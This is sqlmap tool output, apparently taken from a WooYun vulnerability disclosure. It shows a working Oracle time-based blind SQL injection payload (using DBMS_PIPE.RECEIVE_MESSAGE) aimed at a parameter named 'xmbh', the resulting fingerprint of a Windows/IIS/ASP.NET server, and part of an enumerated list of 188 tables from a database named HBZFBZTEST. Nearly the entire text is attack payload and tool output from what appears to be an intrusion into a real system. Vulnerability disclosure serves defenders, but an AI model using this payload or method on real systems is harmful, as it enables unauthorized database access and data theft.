 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: xmbh=4124' AND 2644=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(66)||CHR
(114)||CHR(70),5) AND 'pvXc'='pvXc
---
[02:15:53] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[02:15:53] [INFO] fetching tables for database: 'HBZFBZTEST'
[02:15:53] [INFO] the SQL query used returns 188 entries
Database: HBZFBZTEST
[188 tables]
+------------------------+
| AJGCCITY |
| AJGCNDJSJH |
| BBDY |
| BBTBB |
| BBYHZXWDGX |
| BSCYJB |
| BTJLB |
| BTSF |
| BTSFJL |
| BTYF |
| BZBZ |
| BZDXBZBZ |
| BZDXHTQY |
| BZDXNS |
| BZDXPJSX |
| BZDXSQTJ |
| BZDXSQTJGX |
| BZDXTJYB |
| BZDXXF |
| BZDXXYGL |
| BZDXZRDJBXX |
| BZGZXX |
| BZHSGHZB |
| BZHTMB |
| BZXM |
| BZXMPZFABZDXMX |
| BZXMTZ |
| BZXMTZSZMX |
www.wooyun.org